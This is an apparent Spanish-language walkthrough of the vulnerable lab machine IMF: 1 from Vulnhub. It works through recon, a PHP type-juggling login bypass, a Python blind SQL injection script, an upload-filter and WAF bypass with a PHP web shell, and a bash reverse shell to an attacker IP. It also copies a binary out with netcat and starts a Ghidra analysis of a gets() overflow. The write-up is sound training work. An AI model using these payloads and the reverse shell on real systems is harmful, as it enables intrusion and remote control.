Explicación e instalación
La primer máquina que vamos a resolver se llama
IMF: 1, es una máquina vulnerable ubicada en Vulnhub exactamente en este link. El proceso es similar al que hemos utilizado a lo largo de todas las secciones, por lo tanto procederemos a descargar el .ova y lo importaremos a nuestra plataforma de máquinas virtuales, en mi caso será en VMware. Una vez instalada simplemente la encendemos ya que por defecto estará colocado el adaptador de red en modo Bridged.
Resolución
Reconocimiento
Detección de IP y SO de la máquina víctima
arp-scan -I ens33 --localnet --ignoredups
IP: 192.168.0.220
ping -c 1 192.168.0.220
Sistema operativo: NULL
Enumeración con NMAP
Detección de puertos y servicios internos:
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.0.220
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64nmap -sCV 80 192.168.0.220
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: IMF - Homepage

MAC Address: 00:0C:29:7E:63:18 (VMware)Buscando por la web Launchpad la versión de Apache 2.4.18 detectamos que es un Ubuntu Xenial.
Detección de directorios con fuerza bruta (gobuster, dirbuster, wfuzz)
Nada.
Ruta encontrada por resolver acertijo de código fuente: http://192.168.0.220/imfadministrator/
Búsqueda de directorios alternativos dentro del directorio /imfadministrator
Rabbit Hole
gobuster dir -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.0.220/imfadministrator/ -t 10
/images STATUS CODE: 301
/uploads STATUS CODE: 301Datos que podrían ser de valor
Información de usuarios/contraseñas
Correos electrónicos ubicados en Contact Us
rmichaels@imf.local akeith@imf.local estone@imf.local
Información del código fuente
<script src="js/ZmxhZzJ7YVcxbVl.js"></script>
<script src="js/XUnRhVzVwYzNS.js"></script>
<script src="js/eVlYUnZjZz09fQ==.min.js"></script>
Unificamos esas tres cadenas que parecen ser Base64 y las decodificamos, esto nos dará la flag: aW1mYWRtaW5pc3RyYXRvcg== por lo tanto la volvemos a decodificar y nos dará como resultado: imfadministrator, por lo tanto como ya descartamos todo el reconocimiento posible, y no tenemos un campo de entrada como tal, verificamos si es una ruta del sistema.
Explotación
Type Juggling
Probamos con Burpsuite cambiar el campo pass=test por pass[]=test y gracias a esto logramos autenticarnos sin proporcionar contraseña, a continuación se nos brinda una flag Y29udGludWVUT2Ntcw== y un Link que si lo clickeamos nos lleva a http://192.168.0.220/imfadministrator/cms.php?pagename=home.
SQLI
Una vez dentro encontramos una sección llamada Disavowed list, que además de ser extraña notamos que las URL’s de cada sección se indican a través del parámetro pagename= por lo tanto probaremos una inyección SQL ahí.

Es vulnerable por lo tanto intentaremos conseguir información de las bases de datos.
192.168.0.220/imfadministrator/cms.php?pagename=home' or substring(database(),1,1)='a
Empleamos una Blind SQLI en donde indicamos que el primer caracter del nombre de la base de datos es igual a la letra ‘a’, luego cambiamos a ,2,1 y colocamos la siguiente letra que creamos que pueda ser posible.
' or substring(database(),2,1)='d' or substring(database(),3,1)='m' or substring(database(),4,1)='i' or substring(database(),5,1)='n
Nos damos cuenta que cada caracter es correcto porque vemos que la web cambia cuando proporcionamos una letra que posiblemente es real, recordemos que hay que ir desplazándose entre ,1,1 ,2,1 ,3,1 que es lo que represente el primer, segundo y tercer caracter respectivamente.
Creando script para Blind SQLI
Dato a tener en cuenta es que tenemos que arrastrar la Cookie de Sesión
#!/usr/bin/python3
from pwn import *
import requests, signal, sys, time, string
def def_handler(sig, frame):
print("\n\n[!] Saliendo...")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables globales
main_url = "http://192.168.0.220/imfadministrator/cms.php?pagename="
characters = string.ascii_lowercase + "_," + string.digits
def sqli():
headers = {
'Cookie': 'PHPSESSID=o8nn8uujism6sqisgkdodqv4s1'
}
data = ''
p1 = log.progress("SQLI")
p1.status("Iniciando ataque de inyección SQL")
time.sleep(2)
p2 = log.progress("Data")
for position in range(0,200):
for character in characters:
sqli_url = main_url + "home' or substring((select group_concat(schema_name) from information_schema.schemata),%d,1)='%s" % (position, character) # %d de dígito y %s de string
r = requests.get(sqli_url, headers=headers)
if 'Welcome to the IMF Administration.' not in r.text:
data += character
p2.status(data)
break
p1.success("Ataque concluído")
p2.success()
if __name__ == '__main__':
sqli()Bases de datos encontradas: information_schema,admin,mysql,performance_schema,sys
Dentro de la base de datos admin:
- Tabla:
pages - Columnas:
id,pagename,pagedata
Entramos a columna pagename y vemos que hay una sección que no está pública en la web llamada tutorials-incomplete por lo tanto ingresaremos a la siguiente URL.
Dentro de esta sección veremos una imagen con un QR que podemos decodificar sacándole una captura con sleep 2, flameshot gui y utilizando un decoder online.

Esta cadena en base64 decodificada dice: uploadr942.php que investigando detectamos que es una sección web donde nos permite subir archivos.
Abuso de subida de archivos
Ahora lo que debemos hacer es burlar la subida de archivos para poder conseguir subir nuestro archivo malicioso .php

<?php
system($_GET['cmd'])
?>En mi caso conseguí subir este archivo cambiando el Content-Type, modificando la extensión y los primeros bytes del archivo (Magic numbers), además algo extra que noté es que el WAF (Firewall web) detectaba mi código malicioso debido al uso de la función system propia de php, por lo tanto emplee una forma de bypassear esa detección colocando la cadena system en hexadecimal.

Ahora lo que hice fue intentar buscar mi archivo en el directorio /uploads que detecté previamente con fuerza bruta pero no lo encontré por lo tanto busqué si había alguna pista que indique que mi archivo haya sido renombrado.
En la respuesta encontré un comentario con una cadena que si en la url me dirigía a /uploads/cadena.gif encontraba mi archivo, por lo tanto ese era el nombre que le asignó la web a mi script.
Coloque en la URL el parámetro previamente definido por mi ?cmd=whoami y comprobé que tengo RCE, por lo tanto ahora voy a buscar una Reverse Shell.

http://192.168.0.220/imfadministrator/uploads/503683967321.gif?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.0.194/443 0>%261"

Con esto ganamos acceso a la máquina.

Escalada de privilegios
Una vez ganamos acceso a la máquina lo primero es realizar un tratamiento de la TTY como siempre para operar más cómodos.
script /dev/null -c bashCTRL + Zstty raw -echo; fgreset xtermexport TERM=xtermexport SHELL=bashstty rows 41 columns 184
Dentro del directorio en el que ingresamos a la máquina vemos una flag que al decodificarla nos dice agentservices por lo tanto esa es nuestra pista.
Utilizando el comando find detectamos que hay dos archivos con el nombre “agent”, uno es un binario y el otro un archivo txt que indica las características del binario.

Chequeamos con netstat -nat las conexiones activas para ver si aparece el puerto 7788

En efecto, las conexiones están activas para el puerto 7788.
Si utilizamos ps -faux | grep "agent" verificamos si está algún proceso corriendo con este nombre pero no es el caso, por lo tanto lo que podemos hacer es conectarnos al equipo local por ese puerto con lo siguiente.
nc localhost 7788
Con esto trataremos de ver que usuario es el que corre el servicio desde otra consola ya que podríamos listarlo porque lo tenemos abierto. Otra alternativa que es más fácil es utilizando nc localhost 7788 & disown para dejar en segundo plano el servicio y poder verlo con el ps -faux

De esta forma verificamos que el usuario que está ejecutando dicho servicio es root, esto se debe a que el propietario es este usuario. Por lo tanto cuando nosotros ingresamos a el con nc localhost 7788 estaríamos ejecutando el binario como root a pesar de que este no posea permisos SUID.
Utilización de herramienta Ghidra
Lo que vamos a hacer ahora es traernos el binario a nuestra máquina local y analizarlo con la herramienta ghidra creada por la NSA (Agencia de Seguridad Nacional de los Estados Unidos), que sirve para hacer ingeniería inversa y ver a bajo nivel el contenido de determinados binarios. Esta herramienta la podemos descargar a través de su web oficial Ghidra
Luego en la consola hacemos uso de unzip para descomprimirlo.
Nos vamos a pasar el binario agent ubicado en /usr/local/bin/agent a nuestra máquina de atacante, esto colocando nc 192.168.0.194 443 < /usr/local/bin/agent en la máquina victima y esto nc -nlvp > agent en nuestra máquina. Luego faltaría darle permisos de ejecución y comprobar que se ejecuta correctamente.
Una vez tengamos el binario agent en nuestra máquina vamos a ir a la herramienta Ghidra y lo subiremos allí, esto se hace clickeando arriba a la izquierda en File/New Project/Non-Shared Project

Una vez hecho esto le daremos a File/Import file e importaremos el binario agent, luego arrastraremos este binario al icono del dragón de la parte superior izquierda.
Analizaremos el código porque queremos ver como está estructurado para en caso de que detecte un posible Buffer Overflow, algún punto de inyección de comandos o por ejemplo el Agent ID que nos pide el binario agent al ser ejecutado, poder manipular todo correctamente ya que la herramienta Ghidra es más interactiva a nivel visual.
Luego le damos nuevamente a Analyse y nos dirigimos a la pestaña Symbol Tree específicamente al directorio Functions/main

Ahora procedemos a analizar el código en la búsqueda de alguna función que sea vulnerable frente a Desbordamiento del Buffer.
Las funciones más vulnerables a un Buffer Overflow suelen ser aquellas que no realizan una adecuada verificación de los límites de los datos que procesan. Algunas de las funciones más comunes en C/C++ que son susceptibles a este tipo de vulnerabilidad son estas:
gets(): No controla el tamaño del buffer en el que escribe, lo que permite sobrescribir la memoria si se proporciona más entrada de la esperada.strcpy()ystrncpy(): Copian una cadena de caracteres de una fuente a un destino sin comprobar si el destino tiene suficiente espacio.strcat()ystrncat(): Concatenan cadenas, pero no verifican el tamaño del buffer destino.sprintf()yvsprintf(): Formatean y almacenan datos en un buffer sin verificar si el buffer es lo suficientemente grande.scanf()y variantes (fscanf(),sscanf()): Pueden provocar desbordamientos si no se especifican los tamaños adecuados en los especificadores de formato.memcpy(): Copia bloques de memoria sin verificar si el tamaño del destino es suficiente.read()ywrite(): Estas funciones de bajo nivel pueden sobrescribir buffers si no se controlan adecuadamente las cantidades de datos.fgets(): Aunque más segura quegets(), puede ser vulnerable si se utiliza incorrectamente, como si no se especifica un límite adecuado para el tamaño del buffer.
En general, las funciones que no realizan una verificación de límites pueden ser aprovechadas para un buffer overflow, permitiendo al atacante sobrescribir datos críticos en la memoria (como direcciones de retorno).
A partir de ahora se realiza el proceso llamado ingeniería inversa, en el que buscamos comprender el código lo máximos posible ayudándonos tanto de Google, como de ChatGPT para poder interpretar el código, de esta forma intentamos buscar datos de interés como por ejemplo en este caso lo es el ID del Agent para ingresar al binario.
Cabe destacar que nosotros podemos modificar el código momentáneamente para hacer que sea mas intuitivo nuestro análisis, por ejemplo cambiar el nombre de una variable una vez descifremos que es lo que hace la misma. Esto lo podemos hacer presionando click en un dato por ejemplo y luego la tecla l. En mi caso descubrí que la función strncmp() hace alusión al INPUT que le pasamos al programa comparado con otro dato, esto lo descubrí por buscar en diferentes motores de búsqueda el uso de dicha función. local_22 hace alusión a mi INPUT y local_28 es con lo que lo está comparando, por lo tanto mi objetivo es saber cuanto vale local_28 para poder burlar la autenticación del binario. ==Modifiqué el nombre de local_22 a user_input para que sea más intuitivo==.


Por lo tanto si miramos más arriba que es donde se definen algunos valores veremos que hay una función llamada asprintf(&local_28,"%i" ,0x2ddd984) que contiene a local_28 y luego una cadena en hexadecimal, si nosotros damos click derecho en esa cadena podremos cambiar su valor a decimal, por lo tanto tendríamos el valor de local_28, es decir el valor que precisamos para pasar la autenticación.
Ahora podemos utilizar el ghidra para ver que contiene cada una de estas secciones ya que en el código de main vemos que se hace alusión a cada una de estas opciones y que en la pestaña de Symbol Tree podemos ver que contiene cada una.


Por lo tanto ahora tenemos que analizar el código de cada una de las opciones disponibles.
extractionpoints vemos que no es de utilidad ya que solo posee cadenas de texto, parecen ser direcciónes.

requestextraction vemos que posee un código y en base a las funciónes vulnerables que vimos previamente figura fgets() que se le asigna un tamaño de Buffer máximo especifico.
En este caso, 0x37 es un número hexadecimal que equivale a 55 en decimal. Por lo tanto, fgets() leerá como máximo 54 caracteres (ya que el espacio 55 se usa para el carácter nulo final \0).
Veamos que sucede si le metemos más de 54 caracteres o Bytes.

Solo me toma los primeros 55 caracteres, por lo tanto está sanitizado correctamente el tamaño del Buffer.
report en cambio observamos que hace uso de la función gets(local_a8);. gets() es insegura y está obsoleta, ya que no permite especificar el tamaño del buffer, lo que puede provocar desbordamiento de búfer (Buffer Overflow) si la entrada es más larga de lo que el buffer puede contener.
